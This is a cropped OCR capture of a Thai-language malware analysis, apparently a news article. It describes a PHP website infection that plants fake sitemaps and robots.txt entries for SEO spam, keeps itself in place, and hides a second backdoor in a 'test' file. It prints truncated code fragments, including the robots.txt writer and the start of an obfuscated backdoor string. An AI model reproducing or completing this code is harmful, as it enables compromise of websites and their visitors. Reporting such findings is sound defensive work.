
นอกจากนั้นแล้วยังมีการตรวจพบโค้ดสำหรับสร้าง Sitemap ปลอ
Engine Optimization) ให้กับเว็บไซต์ที่มัลแวร์ฝังตัวอยู่อีกด้วย โ
$robotsPath = $_SERVER['DOCUMENT_ROOT'].'/robots.tx
if (!file_exists($robotsPath)) {
file_put_contents($robotsPath, "User-agent: *nAllow: /nSite
}
กลไกรักษาการคงอยู่ในระบบของตัวมัลแวร์ (Persistence)
ไม่เพียงเท่านั้น ทางทีมวิจัยยังตรวจพบโด้ดที่ซ่อนอยู่ภายใน "test
เปิดประตูหลังของระบบ (Backdoor) ตัวที่ 2 ซึ่งเป็นโค้ดที่ถูกเข
กล่าวนั้นจะทำหน้าที่ในการช่วยดึงมัลแวร์ (Payload) ลงมายังตั
ของแฮ็กเกอร์ (Command) ขณะเดียวกันก็ช่วยหลบการตรวจจับจา
ด้วยในเวลาเดียวกัน ซึ่งตัวโค้ดนั้นมีลักษณะดังนี้
$_7a5b = "l2UDM/1kihg+Pd50dO3hKCkDZKCBzafIvVT20